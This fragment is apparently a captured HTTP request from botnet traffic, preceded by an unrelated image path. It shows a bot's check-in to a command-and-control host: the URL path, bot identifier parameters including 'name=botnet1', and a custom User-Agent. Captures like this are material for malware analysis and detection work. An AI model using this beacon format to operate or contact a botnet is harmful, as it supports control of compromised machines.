 GET /translate/index.php?id=brbrb-
d8fb22af1_632e3b6b_e2e5a7ad&session=4256962560&v=16777478&name=botnet1&mj=5&mi=1&pt=1&b=2600 HTTP/1.0
User-Agent: HelpSrvc
Host: buhgalter8.in
Connection: Keep-Alive
Pragma: no-cache